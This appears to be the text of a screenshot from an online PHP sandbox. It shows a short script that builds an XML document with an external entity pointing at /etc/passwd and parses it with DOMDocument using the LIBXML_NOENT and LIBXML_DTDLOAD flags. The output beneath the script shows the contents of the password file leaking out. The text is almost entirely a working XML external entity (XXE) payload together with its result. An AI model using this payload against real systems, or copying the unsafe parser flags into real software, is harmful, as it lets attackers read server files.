 1 <?php
2 $a='<?xml version="1.0" encoding="utf-8"?>
3 <!DOCTYPE root [
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <comment><sender>&xxe;</sender><content></content></comment>';
6
7
8 $dom = new DOMDocument;
9 $dom->loadXML($a,LIBXML_NOENT | LIBXML_DTDLOAD);
10 $attrs = simplexml_import_dom($dom);
11 $s = simplexml_import_dom($dom);
12 var_dump($attrs->sender);
13
14 var_dump($attrs);
15
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
object(SimpleXMLElement)#4 (1) {
[0]=>
string(834) "root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown